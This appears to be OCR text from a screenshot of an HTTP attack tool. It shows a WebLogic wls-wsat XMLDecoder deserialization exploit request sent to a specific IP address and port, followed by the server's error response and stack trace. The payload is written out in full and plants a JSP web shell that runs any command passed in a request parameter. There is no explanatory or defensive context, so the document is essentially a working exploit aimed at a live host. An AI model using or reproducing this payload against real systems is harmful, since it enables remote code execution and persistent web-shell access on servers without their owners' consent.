 Send
Cancel
<
>
Target: http://119.45.55.187:7001
?
Request
Raw
Params
Headers
Hex
XML
Content-Length: 735
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.6.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war/test.jsp</string><vo
id method="println">
<string>
<![CDATA[
<%Runtime.getRuntime().exec(request.getParameter("i"));%>
]]>
</string></void><void method="close"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
XML
HTTP/1.1 500 Internal Server Error
Date: Thu, 03 Sep 2020 06:57:16 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><f
aultstring>java.io.PrintWriter cannot be cast to
java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException"
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java"
line="92" method="readEntry"/><ns2:frame
?
<
+
>
Type a search term
0 matches
Done
5,448 bytes | 35 millis